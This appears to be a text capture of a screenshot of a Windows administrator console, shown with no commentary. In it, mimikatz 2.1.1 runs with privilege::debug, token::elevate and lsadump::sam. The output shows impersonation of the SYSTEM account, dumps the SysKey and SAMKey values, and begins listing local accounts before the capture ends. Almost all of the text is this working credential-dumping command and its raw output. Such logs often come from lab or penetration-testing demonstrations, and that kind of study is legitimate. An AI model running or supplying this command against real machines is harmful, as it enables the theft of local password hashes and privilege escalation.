 管理员: 命令提示符
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\h\Desktop\mimikatz 2.1.1\x64
C:\Users\h\Desktop\mimikatz 2.1.1\x64>mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" "exit"
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
592     {0;000003e7} 1 D 49923          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00038059} 1 F 2501631     DESKTOP-7R20O8R\h       S-1-5-21-1723628360-3837999295-140263448-1001
(14g,25p)       Primary
* Thread Token  : {0;000003e7} 1 D 2557618     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DESKTOP-7R20O8R
SysKey : bc11ab7544ac57172a95f8fe30ab4655
Local SID : S-1-5-21-1723628360-3837999295-140263448
SAMKey : 94d69dcc90931c7cae4d9aea55123a2a
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
英
17:10
2024/10/11